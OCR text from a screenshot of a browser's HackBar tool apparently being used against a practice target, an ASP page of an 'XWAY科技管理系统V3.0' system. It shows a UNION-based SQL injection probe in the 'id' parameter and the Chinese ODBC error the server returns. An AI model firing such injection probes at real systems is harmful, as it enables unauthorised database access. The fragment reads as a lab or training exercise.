 XWAY科技管理系统V3.0
http://219.153....ull,null,null,4
219.153.49.228:41688/new_list.asp?id=2 union selec
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OT
Load URL
http://219.153.49.228:41688/new_list.asp?id=2 union select null,null,null,4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert repla
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6